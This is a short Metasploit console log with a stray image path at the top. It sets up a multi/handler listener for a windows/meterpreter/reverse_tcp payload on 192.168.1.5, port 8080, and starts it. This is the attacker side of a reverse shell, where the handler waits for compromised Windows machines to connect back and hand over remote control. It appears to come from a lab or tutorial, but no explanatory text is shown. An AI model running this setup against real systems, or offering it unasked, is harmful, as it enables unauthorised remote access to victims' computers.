 msf >use exploit/multi/handler
shmsf exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > set lport 8080
lport => 8080
msf exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST                      yes       The listen address
LPORT     8080             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf exploit(multi/handler) > set lhost 192.168.1.5
lhost => 192.168.1.5
msf exploit(multi/handler) > exploit -z
[*] Started reverse TCP handler on 192.168.1.5:8080